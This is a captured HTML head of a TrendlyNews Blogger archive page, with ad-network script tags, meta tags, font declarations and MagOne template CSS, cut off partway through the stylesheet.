

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.trendlynews.in/2020_12_06_archive.html
body_size: 185523
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='113415823360478' property='fb:pages'/>
<link href='https://www.trendlynews.in/2020_12_06_archive.html' hreflang='en' rel='alternate'/>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9552762948902270' type="bdf80dde305e1662ac77ab2f-text/javascript"></script>
<script async='async' data-ad-client='ca-pub-9552762948902270' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js' type="bdf80dde305e1662ac77ab2f-text/javascript"></script>
<script async='async' custom-element='amp-auto-ads' src='https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js' type="bdf80dde305e1662ac77ab2f-text/javascript"></script>
<script async='async' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js' type="bdf80dde305e1662ac77ab2f-text/javascript"></script>
<script type="bdf80dde305e1662ac77ab2f-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-9552762948902270",
          enable_page_level_ads: true
     });
</script>
<script data-cfasync='false' data-noptimize='1' data-wpfc-render='false'>
  (function () {
      var script = document.createElement("script");
      script.async = 1;
      script.src = 'https://tpembars.com/NDM3MTg2.js?t=437186';
      document.head.appendChild(script);
  })();
</script>
<script async='async' src='https://fundingchoicesmessages.google.com/i/pub-9552762948902270?ers=1' type="bdf80dde305e1662ac77ab2f-text/javascript"></script><script type="bdf80dde305e1662ac77ab2f-text/javascript">(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>
<script data-cfasync='false' data-noptimize='1' data-wpfc-render='false'>
  (function () {
      var script = document.createElement("script");
      script.async = 1;
      script.src = 'https://tpembars.com/NDM3MTg2.js?t=437186';
      document.head.appendChild(script);
  })();
</script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js' type="bdf80dde305e1662ac77ab2f-text/javascript"></script>
<link href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet' type='text/css'/>
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/><link href='//28.2bp.blogspot.com' rel='dns-prefetch'/><link href='//3.bp.blogspot.com' rel='dns-prefetch'/><link href='//4.bp.blogspot.com' rel='dns-prefetch'/><link href='//www.blogger.com' rel='dns-prefetch'/><link href='//maxcdn.bootstrapcdn.com' rel='dns-prefetch'/><link href='//fonts.googleapis.com' rel='dns-prefetch'/><link href='//use.fontawesome.com' rel='dns-prefetch'/><link href='//ajax.googleapis.com' rel='dns-prefetch'/><link href='//resources.blogblog.com' rel='dns-prefetch'/><link href='//www.facebook.com' rel='dns-prefetch'/><link href='//plus.google.com' rel='dns-prefetch'/><link href='//twitter.com' rel='dns-prefetch'/><link href='//www.youtube.com' rel='dns-prefetch'/><link href='//feedburner.google.com' rel='dns-prefetch'/><link href='//www.pinterest.com' rel='dns-prefetch'/><link href='//www.linkedin.com' rel='dns-prefetch'/><link href='//www.behance.net' rel='dns-prefetch'/><link href='//feeds.feedburner.com' rel='dns-prefetch'/><link href='//github.com' rel='dns-prefetch'/><link href='//player.vimeo.com' rel='dns-prefetch'/><link href='//platform.twitter.com' rel='dns-prefetch'/><link href='//apis.google.com' rel='dns-prefetch'/><link href='//connect.facebook.net' rel='dns-prefetch'/><link href='//cdnjs.cloudflare.com' rel='dns-prefetch'/><link href='//www.google-analytics.com' rel='dns-prefetch'/><link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/><link href='//googleads.g.doubleclick.net' rel='dns-prefetch'/><link href='//www.gstatic.com' rel='dns-prefetch'/><link href='//www.googletagservices.com' rel='dns-prefetch'/><link href='//static.xx.fbcdn.net' rel='dns-prefetch'/><link href='//tpc.googlesyndication.com' rel='dns-prefetch'/><link href='//syndication.twitter.com' rel='dns-prefetch'/><link href='//w.sharethis.com' rel='dns-prefetch'/><link href='//edge.sharethis.com' rel='dns-prefetch'/><link href='//t.sharethis.com' rel='dns-prefetch'/><link href='//s7.addthis.com' rel='dns-prefetch'/>
<meta charset='utf-8'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href="https://www.trendlynews.in/favicon.ico" rel='icon' type='image/x-icon' />
<link href="https://www.trendlynews.in/2020_12_06_archive.html" rel='canonical' />
<link rel="alternate" type="application/atom+xml" title="TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews - Atom" href="https://www.trendlynews.in/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews - RSS" href="https://www.trendlynews.in/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews - Atom" href="https://www.blogger.com/feeds/3372890392287038985/posts/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='Trending News, Listen News, Top Trending Topics, Videos, Popular News #love #photooftheday #instagood #picoftheday #bestoftheday #giveaway #crypto #ai' name='description'/>
<meta content='http://www.trendlynews.in/2020_12_06_archive.html' property='og:url'/>
<meta content='TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews' property='og:title'/>
<meta content='Trending News, Listen News, Top Trending Topics, Videos, Popular News #love #photooftheday #instagood #picoftheday #bestoftheday #giveaway #crypto #ai' property='og:description'/>
<title>
2020-12-06 | TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews
</title>
<meta content='2020-12-06 | TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews' property='og:title'/>
<meta content='Trending News, Listen News, Top Trending Topics, Videos, Popular News #love #photooftheday #instagood #picoftheday #bestoftheday #giveaway #crypto #ai' property='og:description'/>
<meta content='Trending News, Listen News, Top Trending Topics, Videos, Popular News #love #photooftheday #instagood #picoftheday #bestoftheday #giveaway #crypto #ai' property='description'/>
<meta content='website' property='og:type'/>
<meta content='TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews' property='og:site_name'/>

<meta property='fb:app_id' content='403849583055028'/>


<script type="bdf80dde305e1662ac77ab2f-text/javascript">var FACEBOOK_APP_ID = '403849583055028';</script>
<!--dis-bing-index-archive-pages-start-->
<style type='text/css'>@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------------------------------------
Template Name: MagOne
Template URI: https://sneeit.com/magone-multi-purpose-blogger-magazine-template/
Author: Tien Nguyen
Author URI: http://portfolio.sneeit.com
Description: MagOne - Responsive Newspaper and Magazine Blogger Template
Version: 6.4.7
-----------------------------------------------------------------------------
----------------------------------------------------------------------------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#FF3D00"/>
<Group description="Site" selector="body">
<Variable name="body.font" description="Font" type="font" default="normal normal 12px 'Roboto', sans-serif"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#000000"/>
</Group>
<Group description="Backgrounds" selector="body">
<Variable name="body.background.color" description="Body Background" type="color" default="#efefef"/>
<Variable name="content.background.color" description="Entire Blog Background" type="color" default="#efefef"/>
<Variable name="header.background.color" description="Header Background" type="color" default="#ffffff"/>
</Group>
<Group description="Menu" selector="#PageList1">
<Variable name="menufont" description="Menu Main Items Font" type="font" default="normal bold 14px 'Roboto', sans-serif"/>
<Variable name="menucolor" description="Menu Main Items Color" type="color" default="#000000"/>
<Variable name="menucolorhover" description="Menu Main Items Hover Color" type="color" default="#777777"/>
<Variable name="menubackground" description="Menu Main Items Background" type="color" default="#ffffff"/>
<Variable name="menubackgroundhover" description="Menu Main Items Hover Background" type="color" default="#ffffff"/>
<Variable name="menusubcolor" description="Menu Sub Items Color" type="color" default="#cccccc"/>
<Variable name="menusubcolorhover" description="Menu Sub Items Hover Color" type="color" default="#ffffff"/>
<Variable name="menusubbackground" description="Menu Sub Items Background" type="color" default="#333333"/>
<Variable name="menucurcolor" description="Selected Menu Main Item Color" type="color" default="#FFFFFF"/>
<Variable name="menucurbackground" description="Selected Menu Main Item Background" type="color" default="#FF3D00"/>
</Group>
<Group description="Links" selector="body">
<Variable name="link.color" description="Link Color" type="color" default="#ff3d00"/>
<Variable name="link.visited.color" description="Visited Color" type="color" default="#EA3A00"/>
<Variable name="link.hover.color" description="Hover Color" type="color" default="#FF4D11"/>
</Group>
<Group description="Widgets - Gadgets" selector="#primary .widget">
<Variable name="blockitembghv" description="Background of Items in Blocks when Hover" type="color" default="#000000"/>
<Variable name="feedwid.title.font" description="Article Widgets Title" type="font" default="normal bold 23px 'Roboto', sans-serif"/>
<Variable name="sidewid.title.font" description="Right Sidebar Widgets Title" type="font" default="normal normal 16px 'Roboto', sans-serif"/>
</Group>
<Group description="Post" selector="h1.post-title">
<Variable name="post.title.font" description="Post Title" type="font" default="normal normal 40px 'Roboto', sans-serif"/>
<Variable name="post.body.font" description="Post Body" type="font" default="normal normal 16px 'Roboto', sans-serif"/>
</Group>
<Group description="Slider" selector=".widget.slider">
<Variable name="slider.title.font" description="Slider Item Title" type="font" default="normal 400 30px 'Roboto', sans-serif"/>
</Group>
<Variable name="body.background" description="Body Background" type="background"
color="#efefef" default="$(color) none repeat scroll top left"/>
<Variable name="body.background.override" description="Body Background Override" type="string" default=""/>
<Variable name="body.background.gradient.cap" description="Body Gradient Cap" type="url"
default="url(//www.blogblog.com/1kt/simple/gradients_light.png)"/>
<Variable name="body.background.gradient.tile" description="Body Gradient Tile" type="url"
default="url(//www.blogblog.com/1kt/simple/body_gradient_tile_light.png)"/>
*/
/*Variable Apply Here*/
body {font: normal normal 12px 'Roboto', sans-serif;color: #000000;background: #efefef url(//themes.googleusercontent.com/image?id=0BwVBOzw_-hbMNjUwODUzYTgtM2FlMi00NjA0LWE4ZjEtM2VmNzI3NDE4Zjhm) repeat scroll top center /* Credit: Ollustrator (http://www.istockphoto.com/file_closeup.php?id=9505737&platform=blogger) */;}
a:link {text-decoration:none;color: #FF3D00;}
a:visited {text-decoration:none;color: #ea3900;}
a:hover {color: #ff4c10;}
.color {color: #ff3d00;}
.border {border-color: #ff3d00;}
.bg {background-color: #ff3d00;}
.header-bg {background-color:#ffffff;}
.wrapper {background-color:#efefef;max-width: 100%;margin: auto;}
.post-body {font: normal normal 16px 'Roboto', sans-serif;}
.main-menu {border-top: 1px solid #ff3d00;}
.main-menu ul.sub-menu li:hover > a {border-left: 2px solid #ff3d00o;}
.main-menu .menu-item-mega > .menu-item-inner > .sub-menu > li li:hover a {border-left: 1px solid #ff3d00;}
.main-menu ul.sub-menu li:hover > a,
.main-menu .menu-item-mega > .menu-item-inner > .sub-menu,
.main-menu .menu-item-mega > .menu-item-inner > .sub-menu > li li:hover a {border-color: #ff3d00!important;}
.header-social-icons ul li a:hover {color: #ff3d00;}
.feed-widget-header .widget-title {font: normal bold 23px 'Roboto', sans-serif;}
.slider-item .item-readmore:hover {background: #ff3d00}
.owl-dot.active {background: #ff3d00;}
#main-sidebar .widget > h2, #main-sidebar .feed-widget-header, #main-sidebar .feed-widget-header h2 {font: normal normal 16px 'Roboto', sans-serif;}
#main-sidebar .widget.FollowByEmail .follow-by-email-submit {background: #ff3d00;}
#footer .widget.social_icons li a:hover {color: #ff3d00;}
#footer .FollowByEmail .follow-by-email-submit {background: #ff3d00;}
a.comments-title.active {border-bottom: 2px solid #efefef!important;}
h1.post-title {font: normal normal 40px 'Roboto', sans-serif;}
.feed.widget .feed-widget-header {border-color: #ff3d00;}
.feed.widget.box-title h2.widget-title {background: #ff3d00;}
.social_counter {color: #ff3d00}
.social_counter .button {background: #ff3d00}
.main-menu {background: #ffffff;}
.main-menu ul.menu > li > a {color: #000000;font: normal bold 14px 'Roboto', sans-serif;}
.main-menu ul.menu > li:hover > a {color: #777777;background: #ffffff;}
.main-menu ul.sub-menu,
.main-menu .menu-item-mega-label .menu-item-inner {	background: #333333; }
.main-menu ul.sub-menu a { color: #cccccc; }
.main-menu ul.sub-menu li:hover > a { color: #ffffff; }
.main-menu ul.menu > li.menu-item-current > a {background: #ff3d00; color: #ffffff!important;}
.feed.widget .thumbnail { background: #000000!important; }
.mobile-menu .menu { border-top: 1px solid #ff3d00; }
